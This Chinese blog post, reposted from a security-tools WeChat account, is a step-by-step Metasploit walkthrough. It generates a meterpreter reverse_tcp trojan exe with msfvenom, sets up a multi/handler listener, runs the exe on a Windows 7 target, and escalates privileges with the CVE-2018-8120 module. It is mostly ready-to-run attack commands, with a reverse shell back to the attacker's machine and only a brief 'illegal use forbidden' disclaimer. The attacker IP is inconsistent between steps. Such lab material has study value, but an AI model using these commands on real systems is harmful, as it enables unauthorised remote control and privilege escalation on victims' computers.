其实我挺羡慕火车的,为什么?“他们连擦肩而过都那么久。。。。”

---- 网易云热评



一、生成木马

目标主机:192.168.1.129(win7 x64)

攻击机:192.168.1.33

攻击端口:12121

生成木马:msfvenom --arch x64 --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.133 lport=12121 -f exe -o /root/win64.exe





二、进入监听模块 use exploit/multi/handler

三、设置payload反弹 set windows/x64/meterpreter/reverse_tcp



四、查看需要设置的参数:show options



五、设置攻击机ip:set lhost 192.168.1.133

六、设置攻击端口:set lport 12121

七、将生成的exe文件上传到目标主机并运行

八、run攻击



九、getuid 查看权限

十、background 后台运行



十一、搜索我们要利用的模块 search cve-2018-8120,并选择进入



十二、run,运行,并重新查看权限

禁止非法,后果自负

欢迎关注公众号:web安全工具库

本文分享自微信公众号 - web安全工具库(websec-tools)。

如有侵权,请联系 support@oschina.cn 删除。

本文参与“OSC源创计划”,欢迎正在阅读的你也加入,一起分享。